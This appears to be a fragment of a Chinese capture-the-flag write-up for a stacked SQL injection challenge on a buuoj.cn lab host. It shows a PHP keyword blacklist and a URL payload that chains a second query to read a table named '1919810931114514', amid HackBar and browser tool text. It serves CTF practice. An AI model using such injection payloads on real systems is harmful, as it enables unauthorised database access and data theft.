 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
DevTools - 79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1%27%20or%201;select%20*%20from%20`1919810931114514`%23
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 11
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl http://79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1' or 1;select * from `1919810931114514`%23
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL